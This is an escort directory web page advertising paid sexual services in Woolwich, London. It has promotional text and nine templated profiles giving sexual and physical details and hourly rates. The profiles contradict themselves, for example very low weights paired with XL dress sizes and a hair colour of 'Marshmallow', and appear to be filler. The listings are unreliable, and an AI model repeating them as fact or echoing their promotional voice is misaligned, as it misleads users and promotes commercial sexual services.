<article id="post-11420" class="powerwp-post-singular post-11420 post type-post status-publish format-standard hentry category-escort-in-greater-london tag-england tag-greater-london tag-se18 wpcat-689-id">

    <header class="entry-header">
        
        <h1 class="post-title entry-title"><a href="https://escortinfo.co.uk/escort-in-woolwich-greater-london" rel="bookmark">Woolwich</a></h1>
                <div class="powerwp-entry-meta-single">
                    </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            <p>Welcome to escorts in Woolwich SE18, covering the whole area of Greater London. We have escorts serving the flats, homes and local hotels in Woolwich and the surrounding Greater London areas.</p>
<div class="su-table su-table-responsive su-table-alternate su-table-fixed"><table>
<tr>
	<td>Woolwich Escort</td>
	<td>Greater London Escort Services</td>
</tr>
</table></div>
<h2>Woolwich Escorts - Girls Who Know How to Fulfill You in Greater London</h2>
<p>Men who have never been with an Woolwich escort before would find the idea a little intimidating. As much as they want to be with a woman who is sexy, confident and sensual, they are shy about approaching these women. Even those who have already been with an escort a few times before sometimes get a little confused because of the number of escort agencies that do business online. Choosing one from the hundreds of girls offering their services is a daunting task. Although it might seem to be too much work, it is not too difficult to find a woman who can be yours tonight.</p>
<p>Woolwich escorts are women who receive hundreds of compliments from their men because of the type of services that they provide them. There are quite a lot of escorts in the area, but not all of them can deliver what they promise. When you hire a beautiful companion tonight, only go for the best one who will compliment your personality. Go for the best escort agency and finding the best escort would not be very difficult. She can perform for you, and she can wonderfully caress you. You can evaluate the services of these ladies and compare them to the services provided by other escorts to know where these wonderful ladies stand.</p>
<p>You will find it extremely easy to get in touch with these escorts if you go through an agency. If you want, you can even book their services before you reach the city so that you have a companion ready for you when you land in Woolwich. Best escort in Woolwich will even be willing to join you on a trip, and that would be a great way to stay entertained even when you are traveling. You would love how these women fill up your days and night with excitement and passion and suddenly, mixing business with pleasure will not be so bad!</p>
<br>
<div class="su-table su-table-responsive su-table-alternate su-table-fixed"><table>
<tr>
	<td><h3>Escort Name: Irina</h3></td>
</tr>
<tr>
	<td>Location: Woolwich (SE18 4)</td>
</tr>
<tr>
	<td><a href="https://escortinfo.co.uk/online-bookings-img" rel="nofollow" title="Book Escort Irina in Woolwich"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20315'%3E%3C/svg%3E" alt="Irina Woolwich Escort in Greater London" width="220" height="315" class="aligncenter size-full" data-lazy-src="https://escortinfocouk.b-cdn.net/wp-content/uploads/escort-irina.jpg" /><noscript><img src="https://escortinfocouk.b-cdn.net/wp-content/uploads/escort-irina.jpg" alt="Irina Woolwich Escort in Greater London" width="220" height="315" class="aligncenter size-full" /></noscript></a></td>

</tr>
<tr>
	<td>Nationality: Canadian</td>
</tr>
<tr>
	<td>Spoken Language: English, Spanish</td>
</tr>
<tr>
	<td>Age: 35 years old</td>
</tr>
<tr>
	<td>Weight: 45.5kg (100lb) (7st - 2lb)</td>
</tr>
<tr>
	<td>Height: 5 feet 7 inches (170.18cm)</td>
</tr>
<tr>
	<td>Dress Size: XL</td>
</tr>
<tr>
	<td>Shoe Size: 37</td>
</tr>
<tr>
	<td>Hair Leigh: Short</td>
</tr>
<tr>
	<td>Hair Color: Brunette</td>
</tr>
<tr>
	<td>Eye Color: Green</td>
</tr>
<tr>
	<td>Breast: Natural</td>
</tr>
<tr>
	<td>Breast Size: B</td>
</tr>
<tr>
	<td>Pubic Hair: Shaved Mostly</td>
</tr>
<tr>
	<td>Tattooed: Yes</td>
</tr>
<tr>
	<td>Piercings: No</td>
</tr>
<tr>
	<td>Smoking: No</td>
</tr>
<tr>
	<td>Drinking: No</td>
</tr>
<tr>
	<td>Availability Area: Woolwich</td>
</tr>
<tr>
	<td>Outcall: Greater London</td>
</tr>
<tr>
	<td>Incall Rates Start: from £100 p/h</td>
</tr>
<tr>
	<td>Outcall Rates Start: from £120 p/h</td>
</tr>
<tr>
	<td><div class="su-button-center"><a href="https://escortinfo.co.uk/online-booking-but" class="su-button su-button-style-glass su-button-wide" style="color:#FFFFFF;background-color:#CD2927;border-color:#a42120;border-radius:0px" target="_blank" rel="nofollow" title="Book Irina Escort"><span style="color:#FFFFFF;padding:0px 26px;font-size:20px;line-height:40px;border-color:#dc6a68;border-radius:0px"> Book Irina </span></a></div></td>
</tr>
</table></div>


<div class="su-table su-table-responsive su-table-alternate su-table-fixed"><table>
<tr>
	<td><h3>Escort Name: Aaliyah</h3></td>
</tr>
<tr>
	<td>Location: Woolwich (SE18 4)</td>
</tr>
<tr>
	<td><a href="https://escortinfo.co.uk/online-bookings-img" rel="nofollow" title="Book Escort Aaliyah in Woolwich"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20315'%3E%3C/svg%3E" alt="Aaliyah Woolwich Escort in Greater London" width="220" height="315" class="aligncenter size-full" data-lazy-src="https://escortinfocouk.b-cdn.net/wp-content/uploads/escort-aaliyah.jpg" /><noscript><img src="https://escortinfocouk.b-cdn.net/wp-content/uploads/escort-aaliyah.jpg" alt="Aaliyah Woolwich Escort in Greater London" width="220" height="315" class="aligncenter size-full" /></noscript></a></td>

</tr>
<tr>
	<td>Nationality: English</td>
</tr>
<tr>
	<td>Spoken Language: English, German</td>
</tr>
<tr>
	<td>Age: 27 years old</td>
</tr>
<tr>
	<td>Weight: 69.1kg (152lb) (10st - 12lb)</td>
</tr>
<tr>
	<td>Height: 5 feet 6 inches (167.74cm)</td>
</tr>
<tr>
	<td>Dress Size: S</td>
</tr>
<tr>
	<td>Shoe Size: 36</td>
</tr>
<tr>
	<td>Hair Leigh: Very Long</td>
</tr>
<tr>
	<td>Hair Color: Brunette</td>
</tr>
<tr>
	<td>Eye Color: Violet</td>
</tr>
<tr>
	<td>Breast: Natural</td>
</tr>
<tr>
	<td>Breast Size: C</td>
</tr>
<tr>
	<td>Pubic Hair: Trimmed</td>
</tr>
<tr>
	<td>Tattooed: No</td>
</tr>
<tr>
	<td>Piercings: No</td>
</tr>
<tr>
	<td>Smoking: Yes</td>
</tr>
<tr>
	<td>Drinking: Yes</td>
</tr>
<tr>
	<td>Availability Area: Woolwich</td>
</tr>
<tr>
	<td>Outcall: Greater London</td>
</tr>
<tr>
	<td>Incall Rates Start: from £100 p/h</td>
</tr>
<tr>
	<td>Outcall Rates Start: from £120 p/h</td>
</tr>
<tr>
	<td><div class="su-button-center"><a href="https://escortinfo.co.uk/online-booking-but" class="su-button su-button-style-glass su-button-wide" style="color:#FFFFFF;background-color:#CD2927;border-color:#a42120;border-radius:0px" target="_blank" rel="nofollow" title="Book Aaliyah Escort"><span style="color:#FFFFFF;padding:0px 26px;font-size:20px;line-height:40px;border-color:#dc6a68;border-radius:0px"> Book Aaliyah </span></a></div></td>
</tr>
</table></div>
<div class="su-table su-table-responsive su-table-alternate su-table-fixed"><table>
<tr>
	<td><h3>Escort Name: Nina</h3></td>
</tr>
<tr>
	<td>Location: Woolwich (SE18 4)</td>
</tr>
<tr>
	<td><a href="https://escortinfo.co.uk/online-bookings-img" rel="nofollow" title="Book Escort Nina in Woolwich"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20315'%3E%3C/svg%3E" alt="Nina Woolwich Escort in Greater London" width="220" height="315" class="aligncenter size-full" data-lazy-src="https://escortinfocouk.b-cdn.net/wp-content/uploads/escort-nina.jpg" /><noscript><img src="https://escortinfocouk.b-cdn.net/wp-content/uploads/escort-nina.jpg" alt="Nina Woolwich Escort in Greater London" width="220" height="315" class="aligncenter size-full" /></noscript></a></td>

</tr>
<tr>
	<td>Nationality: British</td>
</tr>
<tr>
	<td>Spoken Language: English, Spanish</td>
</tr>
<tr>
	<td>Age: 23 years old</td>
</tr>
<tr>
	<td>Weight: 50.9kg (112lb) (8st - 0lb)</td>
</tr>
<tr>
	<td>Height: 5 feet 5 inches (165.10cm)</td>
</tr>
<tr>
	<td>Dress Size: XXL</td>
</tr>
<tr>
	<td>Shoe Size: 38</td>
</tr>
<tr>
	<td>Hair Leigh: Medium-Length</td>
</tr>
<tr>
	<td>Hair Color: Brown</td>
</tr>
<tr>
	<td>Eye Color: Green</td>
</tr>
<tr>
	<td>Breast: Natural</td>
</tr>
<tr>
	<td>Breast Size: H</td>
</tr>
<tr>
	<td>Pubic Hair: Shaved Mostly</td>
</tr>
<tr>
	<td>Tattooed: No</td>
</tr>
<tr>
	<td>Piercings: No</td>
</tr>
<tr>
	<td>Smoking: Occasionally</td>
</tr>
<tr>
	<td>Drinking: Occasionally</td>
</tr>
<tr>
	<td>Availability Area: Woolwich</td>
</tr>
<tr>
	<td>Outcall: Greater London</td>
</tr>
<tr>
	<td>Incall Rates Start: from £100 p/h</td>
</tr>
<tr>
	<td>Outcall Rates Start: from £120 p/h</td>
</tr>
<tr>
	<td><div class="su-button-center"><a href="https://escortinfo.co.uk/online-booking-but" class="su-button su-button-style-glass su-button-wide" style="color:#FFFFFF;background-color:#CD2927;border-color:#a42120;border-radius:0px" target="_blank" rel="nofollow" title="Book Nina Escort"><span style="color:#FFFFFF;padding:0px 26px;font-size:20px;line-height:40px;border-color:#dc6a68;border-radius:0px"> Book Nina </span></a></div></td>
</tr>
</table></div>



<div class="su-table su-table-responsive su-table-alternate su-table-fixed"><table>
<tr>
	<td><h3>Escort Name: Tatyana</h3></td>
</tr>
<tr>
	<td>Location: Woolwich (SE18 4)</td>
</tr>
<tr>
	<td><a href="https://escortinfo.co.uk/online-bookings-img" rel="nofollow" title="Book Escort Tatyana in Woolwich"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20315'%3E%3C/svg%3E" alt="Tatyana Woolwich Escort in Greater London" width="220" height="315" class="aligncenter size-full" data-lazy-src="https://escortinfocouk.b-cdn.net/wp-content/uploads/escort-tatyana.jpg" /><noscript><img src="https://escortinfocouk.b-cdn.net/wp-content/uploads/escort-tatyana.jpg" alt="Tatyana Woolwich Escort in Greater London" width="220" height="315" class="aligncenter size-full" /></noscript></a></td>

</tr>
<tr>
	<td>Nationality: English</td>
</tr>
<tr>
	<td>Spoken Language: English, German</td>
</tr>
<tr>
	<td>Age: 30 years old</td>
</tr>
<tr>
	<td>Weight: 49.5kg (109lb) (7st - 11lb)</td>
</tr>
<tr>
	<td>Height: 5 feet 8 inches (172.72cm)</td>
</tr>
<tr>
	<td>Dress Size: M</td>
</tr>
<tr>
	<td>Shoe Size: 39</td>
</tr>
<tr>
	<td>Hair Leigh: Long</td>
</tr>
<tr>
	<td>Hair Color: Red</td>
</tr>
<tr>
	<td>Eye Color: Violet</td>
</tr>
<tr>
	<td>Breast: Natural</td>
</tr>
<tr>
	<td>Breast Size: DD</td>
</tr>
<tr>
	<td>Pubic Hair: Trimmed</td>
</tr>
<tr>
	<td>Tattooed: Yes</td>
</tr>
<tr>
	<td>Piercings: No</td>
</tr>
<tr>
	<td>Smoking: Occasionally</td>
</tr>
<tr>
	<td>Drinking: Yes</td>
</tr>
<tr>
	<td>Availability Area: Woolwich</td>
</tr>
<tr>
	<td>Outcall: Greater London</td>
</tr>
<tr>
	<td>Incall Rates Start: from £100 p/h</td>
</tr>
<tr>
	<td>Outcall Rates Start: from £120 p/h</td>
</tr>
<tr>
	<td><div class="su-button-center"><a href="https://escortinfo.co.uk/online-booking-but" class="su-button su-button-style-glass su-button-wide" style="color:#FFFFFF;background-color:#CD2927;border-color:#a42120;border-radius:0px" target="_blank" rel="nofollow" title="Book Tatyana Escort"><span style="color:#FFFFFF;padding:0px 26px;font-size:20px;line-height:40px;border-color:#dc6a68;border-radius:0px"> Book Tatyana </span></a></div></td>
</tr>
</table></div>
<div class="su-table su-table-responsive su-table-alternate su-table-fixed"><table>
<tr>
	<td><h3>Escort Name: Paisley</h3></td>
</tr>
<tr>
	<td>Location: Woolwich (SE18 4)</td>
</tr>
<tr>
	<td><a href="https://escortinfo.co.uk/online-bookings-img" rel="nofollow" title="Book Escort Paisley in Woolwich"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20315'%3E%3C/svg%3E" alt="Paisley Woolwich Escort in Greater London" width="220" height="315" class="aligncenter size-full" data-lazy-src="https://escortinfocouk.b-cdn.net/wp-content/uploads/escort-paisley.jpg" /><noscript><img src="https://escortinfocouk.b-cdn.net/wp-content/uploads/escort-paisley.jpg" alt="Paisley Woolwich Escort in Greater London" width="220" height="315" class="aligncenter size-full" /></noscript></a></td>

</tr>
<tr>
	<td>Nationality: Colombian</td>
</tr>
<tr>
	<td>Spoken Language: English, Slovak</td>
</tr>
<tr>
	<td>Age: 22 years old</td>
</tr>
<tr>
	<td>Weight: 48.6kg (107lb) (7st - 9lb)</td>
</tr>
<tr>
	<td>Height: 5 feet 6 inches (167.74cm)</td>
</tr>
<tr>
	<td>Dress Size: M</td>
</tr>
<tr>
	<td>Shoe Size: 40</td>
</tr>
<tr>
	<td>Hair Leigh: Medium-Length</td>
</tr>
<tr>
	<td>Hair Color: Marshmallow</td>
</tr>
<tr>
	<td>Eye Color: Gray</td>
</tr>
<tr>
	<td>Breast: Natural</td>
</tr>
<tr>
	<td>Breast Size: B</td>
</tr>
<tr>
	<td>Pubic Hair: Shaved Mostly</td>
</tr>
<tr>
	<td>Tattooed: No</td>
</tr>
<tr>
	<td>Piercings: No</td>
</tr>
<tr>
	<td>Smoking: Occasionally</td>
</tr>
<tr>
	<td>Drinking: No</td>
</tr>
<tr>
	<td>Availability Area: Woolwich</td>
</tr>
<tr>
	<td>Outcall: Greater London</td>
</tr>
<tr>
	<td>Incall Rates Start: from £100 p/h</td>
</tr>
<tr>
	<td>Outcall Rates Start: from £120 p/h</td>
</tr>
<tr>
	<td><div class="su-button-center"><a href="https://escortinfo.co.uk/online-booking-but" class="su-button su-button-style-glass su-button-wide" style="color:#FFFFFF;background-color:#CD2927;border-color:#a42120;border-radius:0px" target="_blank" rel="nofollow" title="Book Paisley Escort"><span style="color:#FFFFFF;padding:0px 26px;font-size:20px;line-height:40px;border-color:#dc6a68;border-radius:0px"> Book Paisley </span></a></div></td>
</tr>
</table></div>
<div class="su-table su-table-responsive su-table-alternate su-table-fixed"><table>
<tr>
	<td><h3>Escort Name: Darcy</h3></td>
</tr>
<tr>
	<td>Location: Woolwich (SE18 4)</td>
</tr>
<tr>
	<td><a href="https://escortinfo.co.uk/online-bookings-img" rel="nofollow" title="Book Escort Darcy in Woolwich"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20315'%3E%3C/svg%3E" alt="Darcy Woolwich Escort in Greater London" width="220" height="315" class="aligncenter size-full" data-lazy-src="https://escortinfocouk.b-cdn.net/wp-content/uploads/escort-darcy.jpg" /><noscript><img src="https://escortinfocouk.b-cdn.net/wp-content/uploads/escort-darcy.jpg" alt="Darcy Woolwich Escort in Greater London" width="220" height="315" class="aligncenter size-full" /></noscript></a></td>

</tr>
<tr>
	<td>Nationality: Indian</td>
</tr>
<tr>
	<td>Spoken Language: English, Portuguese</td>
</tr>
<tr>
	<td>Age: 27 years old</td>
</tr>
<tr>
	<td>Weight: 48.6kg (107lb) (7st - 9lb)</td>
</tr>
<tr>
	<td>Height: 5 feet 5 inches (165.10cm)</td>
</tr>
<tr>
	<td>Dress Size: XXL</td>
</tr>
<tr>
	<td>Shoe Size: 37</td>
</tr>
<tr>
	<td>Hair Leigh: Long</td>
</tr>
<tr>
	<td>Hair Color: Black</td>
</tr>
<tr>
	<td>Eye Color: Gray</td>
</tr>
<tr>
	<td>Breast: Natural</td>
</tr>
<tr>
	<td>Breast Size: B</td>
</tr>
<tr>
	<td>Pubic Hair: Trimmed</td>
</tr>
<tr>
	<td>Tattooed: Yes</td>
</tr>
<tr>
	<td>Piercings: No</td>
</tr>
<tr>
	<td>Smoking: No</td>
</tr>
<tr>
	<td>Drinking: No</td>
</tr>
<tr>
	<td>Availability Area: Woolwich</td>
</tr>
<tr>
	<td>Outcall: Greater London</td>
</tr>
<tr>
	<td>Incall Rates Start: from £100 p/h</td>
</tr>
<tr>
	<td>Outcall Rates Start: from £120 p/h</td>
</tr>
<tr>
	<td><div class="su-button-center"><a href="https://escortinfo.co.uk/online-booking-but" class="su-button su-button-style-glass su-button-wide" style="color:#FFFFFF;background-color:#CD2927;border-color:#a42120;border-radius:0px" target="_blank" rel="nofollow" title="Book Darcy Escort"><span style="color:#FFFFFF;padding:0px 26px;font-size:20px;line-height:40px;border-color:#dc6a68;border-radius:0px"> Book Darcy </span></a></div></td>
</tr>
</table></div>


<div class="su-table su-table-responsive su-table-alternate su-table-fixed"><table>
<tr>
	<td><h3>Escort Name: Shirley</h3></td>
</tr>
<tr>
	<td>Location: Woolwich (SE18 4)</td>
</tr>
<tr>
	<td><a href="https://escortinfo.co.uk/online-bookings-img" rel="nofollow" title="Book Escort Shirley in Woolwich"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20315'%3E%3C/svg%3E" alt="Shirley Woolwich Escort in Greater London" width="220" height="315" class="aligncenter size-full" data-lazy-src="https://escortinfocouk.b-cdn.net/wp-content/uploads/escort-shirley.jpg" /><noscript><img src="https://escortinfocouk.b-cdn.net/wp-content/uploads/escort-shirley.jpg" alt="Shirley Woolwich Escort in Greater London" width="220" height="315" class="aligncenter size-full" /></noscript></a></td>

</tr>
<tr>
	<td>Nationality: British</td>
</tr>
<tr>
	<td>Spoken Language: English, Spanish</td>
</tr>
<tr>
	<td>Age: 19 years old</td>
</tr>
<tr>
	<td>Weight: 47.3kg (104lb) (7st - 6lb)</td>
</tr>
<tr>
	<td>Height: 6 feet 1 inches (185.45cm)</td>
</tr>
<tr>
	<td>Dress Size: S</td>
</tr>
<tr>
	<td>Shoe Size: 38</td>
</tr>
<tr>
	<td>Hair Leigh: Medium-Length</td>
</tr>
<tr>
	<td>Hair Color: Jet Black</td>
</tr>
<tr>
	<td>Eye Color: Hazel</td>
</tr>
<tr>
	<td>Breast: Silicone</td>
</tr>
<tr>
	<td>Breast Size: B</td>
</tr>
<tr>
	<td>Pubic Hair: Shaved Mostly</td>
</tr>
<tr>
	<td>Tattooed: No</td>
</tr>
<tr>
	<td>Piercings: No</td>
</tr>
<tr>
	<td>Smoking: No</td>
</tr>
<tr>
	<td>Drinking: Occasionally</td>
</tr>
<tr>
	<td>Availability Area: Woolwich</td>
</tr>
<tr>
	<td>Outcall: Greater London</td>
</tr>
<tr>
	<td>Incall Rates Start: from £100 p/h</td>
</tr>
<tr>
	<td>Outcall Rates Start: from £120 p/h</td>
</tr>
<tr>
	<td><div class="su-button-center"><a href="https://escortinfo.co.uk/online-booking-but" class="su-button su-button-style-glass su-button-wide" style="color:#FFFFFF;background-color:#CD2927;border-color:#a42120;border-radius:0px" target="_blank" rel="nofollow" title="Book Shirley Escort"><span style="color:#FFFFFF;padding:0px 26px;font-size:20px;line-height:40px;border-color:#dc6a68;border-radius:0px"> Book Shirley </span></a></div></td>
</tr>
</table></div>



<div class="su-table su-table-responsive su-table-alternate su-table-fixed"><table>
<tr>
	<td><h3>Escort Name: Leighton</h3></td>
</tr>
<tr>
	<td>Location: Woolwich (SE18 4)</td>
</tr>
<tr>
	<td><a href="https://escortinfo.co.uk/online-bookings-img" rel="nofollow" title="Book Escort Leighton in Woolwich"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20315'%3E%3C/svg%3E" alt="Leighton Woolwich Escort in Greater London" width="220" height="315" class="aligncenter size-full" data-lazy-src="https://escortinfocouk.b-cdn.net/wp-content/uploads/escort-leighton.jpg" /><noscript><img src="https://escortinfocouk.b-cdn.net/wp-content/uploads/escort-leighton.jpg" alt="Leighton Woolwich Escort in Greater London" width="220" height="315" class="aligncenter size-full" /></noscript></a></td>

</tr>
<tr>
	<td>Nationality: English</td>
</tr>
<tr>
	<td>Spoken Language: English, Spanish</td>
</tr>
<tr>
	<td>Age: 21 years old</td>
</tr>
<tr>
	<td>Weight: 52.7kg (116lb) (8st - 4lb)</td>
</tr>
<tr>
	<td>Height: 5 feet 9 inches (175.26cm)</td>
</tr>
<tr>
	<td>Dress Size: S</td>
</tr>
<tr>
	<td>Shoe Size: 37</td>
</tr>
<tr>
	<td>Hair Leigh: Short</td>
</tr>
<tr>
	<td>Hair Color: Bronde</td>
</tr>
<tr>
	<td>Eye Color: Violet</td>
</tr>
<tr>
	<td>Breast: Natural</td>
</tr>
<tr>
	<td>Breast Size: C</td>
</tr>
<tr>
	<td>Pubic Hair: Shaved Mostly</td>
</tr>
<tr>
	<td>Tattooed: No</td>
</tr>
<tr>
	<td>Piercings: No</td>
</tr>
<tr>
	<td>Smoking: Occasionally</td>
</tr>
<tr>
	<td>Drinking: No</td>
</tr>
<tr>
	<td>Availability Area: Woolwich</td>
</tr>
<tr>
	<td>Outcall: Greater London</td>
</tr>
<tr>
	<td>Incall Rates Start: from £100 p/h</td>
</tr>
<tr>
	<td>Outcall Rates Start: from £120 p/h</td>
</tr>
<tr>
	<td><div class="su-button-center"><a href="https://escortinfo.co.uk/online-booking-but" class="su-button su-button-style-glass su-button-wide" style="color:#FFFFFF;background-color:#CD2927;border-color:#a42120;border-radius:0px" target="_blank" rel="nofollow" title="Book Leighton Escort"><span style="color:#FFFFFF;padding:0px 26px;font-size:20px;line-height:40px;border-color:#dc6a68;border-radius:0px"> Book Leighton </span></a></div></td>
</tr>
</table></div>
<div class="su-table su-table-responsive su-table-alternate su-table-fixed"><table>
<tr>
	<td><h3>Escort Name: Wallis</h3></td>
</tr>
<tr>
	<td>Location: Woolwich (SE18 4)</td>
</tr>
<tr>
	<td><a href="https://escortinfo.co.uk/online-bookings-img" rel="nofollow" title="Book Escort Wallis in Woolwich"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20315'%3E%3C/svg%3E" alt="Wallis Woolwich Escort in Greater London" width="220" height="315" class="aligncenter size-full" data-lazy-src="https://escortinfocouk.b-cdn.net/wp-content/uploads/escort-wallis.jpg" /><noscript><img src="https://escortinfocouk.b-cdn.net/wp-content/uploads/escort-wallis.jpg" alt="Wallis Woolwich Escort in Greater London" width="220" height="315" class="aligncenter size-full" /></noscript></a></td>

</tr>
<tr>
	<td>Nationality: Welsh</td>
</tr>
<tr>
	<td>Spoken Language: English, Portuguese</td>
</tr>
<tr>
	<td>Age: 25 years old</td>
</tr>
<tr>
	<td>Weight: 54.5kg (120lb) (8st - 8lb)</td>
</tr>
<tr>
	<td>Height: 5 feet 7 inches (170.18cm)</td>
</tr>
<tr>
	<td>Dress Size: M</td>
</tr>
<tr>
	<td>Shoe Size: 44</td>
</tr>
<tr>
	<td>Hair Leigh: Long</td>
</tr>
<tr>
	<td>Hair Color: Icy Platinum</td>
</tr>
<tr>
	<td>Eye Color: Blue</td>
</tr>
<tr>
	<td>Breast: Natural</td>
</tr>
<tr>
	<td>Breast Size: DD</td>
</tr>
<tr>
	<td>Pubic Hair: Trimmed</td>
</tr>
<tr>
	<td>Tattooed: No</td>
</tr>
<tr>
	<td>Piercings: No</td>
</tr>
<tr>
	<td>Smoking: No</td>
</tr>
<tr>
	<td>Drinking: No</td>
</tr>
<tr>
	<td>Availability Area: Woolwich</td>
</tr>
<tr>
	<td>Outcall: Greater London</td>
</tr>
<tr>
	<td>Incall Rates Start: from £100 p/h</td>
</tr>
<tr>
	<td>Outcall Rates Start: from £120 p/h</td>
</tr>
<tr>
	<td><div class="su-button-center"><a href="https://escortinfo.co.uk/online-booking-but" class="su-button su-button-style-glass su-button-wide" style="color:#FFFFFF;background-color:#CD2927;border-color:#a42120;border-radius:0px" target="_blank" rel="nofollow" title="Book Wallis Escort"><span style="color:#FFFFFF;padding:0px 26px;font-size:20px;line-height:40px;border-color:#dc6a68;border-radius:0px"> Book Wallis </span></a></div></td>
</tr>
</table></div>
<br>
<div class="su-note"  style="border-color:#e3c1c1;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#fddbdb;border-color:#ffffff;color:#333333;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;"><strong>EscortInfo.co.uk</strong> and the owners of this website are <strong>NOT</strong> associated with any of the girls, agencies, parlors, or establishments of any description featured on these pages.  All photographs, telephone numbers, contact details, email addresses, and website addresses are submitted to the editors of this website by individuals who wish to list on this website.  If any image is considered to be in breach of copyright, or if any material featured herein is deemed to violate copyright, or inaccurate in any way that may cause offense, then please contact the editor of this site at the email address on the contact page.</div></div>
<br>
<span class="cp-load-after-post"></span>    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="powerwp-share-buttons clearfix"><span class="powerwp-share-text">Share: </span><a class="powerwp-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Woolwich&#038;url=https%3A%2F%2Fescortinfo.co.uk%2Fescort-in-woolwich-greater-london&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="powerwp-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fescortinfo.co.uk%2Fescort-in-woolwich-greater-london" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="powerwp-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fescortinfo.co.uk%2Fescort-in-woolwich-greater-london&#038;title=Woolwich" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="powerwp-share-buttons-stumbleupon" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fescortinfo.co.uk%2Fescort-in-woolwich-greater-london&#038;title=Woolwich" target="_blank" rel="nofollow" title="Share this on Stumbleupon"><i class="fa fa-stumbleupon"></i></a><a class="powerwp-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fescortinfo.co.uk%2Fescort-in-woolwich-greater-london&#038;title=Woolwich" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="powerwp-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Woolwich&#038;url=https%3A%2F%2Fescortinfo.co.uk%2Fescort-in-woolwich-greater-london" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>        <span class="tags-links"><i class="fa fa-tags" aria-hidden="true"></i> Tagged <a href="https://escortinfo.co.uk/tag/england" rel="tag">England</a>, <a href="https://escortinfo.co.uk/tag/greater-london" rel="tag">Greater London</a>, <a href="https://escortinfo.co.uk/tag/se18" rel="tag">SE18</a></span>    </footer><!-- .entry-footer -->

    
    <div class="powerwp-related-posts-wrap" id="powerwp-related-posts-wrap">
    <h4>Related Articles</h4>
    <ul class="powerwp-related-posts-list">
        
            <li class="powerwp-related-post-item">
                                    <div class="powerwp-related-posts-image"><a class="powerwp-related-post-item-title" href="https://escortinfo.co.uk/escort-in-west-ruislip-greater-london" title="Permanent Link to West Ruislip"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="powerwp-related-post-item-thumbnail" data-lazy-src="https://escortinfocouk.b-cdn.net/wp-content/themes/powerwp-pro/assets/images/no-image.png"/><noscript><img src="https://escortinfocouk.b-cdn.net/wp-content/themes/powerwp-pro/assets/images/no-image.png" class="powerwp-related-post-item-thumbnail"/></noscript></a></div>
                                <div><a class="powerwp-related-post-item-title" href="https://escortinfo.co.uk/escort-in-west-ruislip-greater-london" title="Permanent Link to West Ruislip">West Ruislip</a></div>
            </li>

        
            <li class="powerwp-related-post-item">
                                    <div class="powerwp-related-posts-image"><a class="powerwp-related-post-item-title" href="https://escortinfo.co.uk/escort-in-tokyngton-greater-london" title="Permanent Link to Tokyngton"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="powerwp-related-post-item-thumbnail" data-lazy-src="https://escortinfocouk.b-cdn.net/wp-content/themes/powerwp-pro/assets/images/no-image.png"/><noscript><img src="https://escortinfocouk.b-cdn.net/wp-content/themes/powerwp-pro/assets/images/no-image.png" class="powerwp-related-post-item-thumbnail"/></noscript></a></div>
                                <div><a class="powerwp-related-post-item-title" href="https://escortinfo.co.uk/escort-in-tokyngton-greater-london" title="Permanent Link to Tokyngton">Tokyngton</a></div>
            </li>

        
            <li class="powerwp-related-post-item">
                                    <div class="powerwp-related-posts-image"><a class="powerwp-related-post-item-title" href="https://escortinfo.co.uk/escort-in-sutton-greater-london" title="Permanent Link to Sutton"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="powerwp-related-post-item-thumbnail" data-lazy-src="https://escortinfocouk.b-cdn.net/wp-content/themes/powerwp-pro/assets/images/no-image.png"/><noscript><img src="https://escortinfocouk.b-cdn.net/wp-content/themes/powerwp-pro/assets/images/no-image.png" class="powerwp-related-post-item-thumbnail"/></noscript></a></div>
                                <div><a class="powerwp-related-post-item-title" href="https://escortinfo.co.uk/escort-in-sutton-greater-london" title="Permanent Link to Sutton">Sutton</a></div>
            </li>

        
            <li class="powerwp-related-post-item">
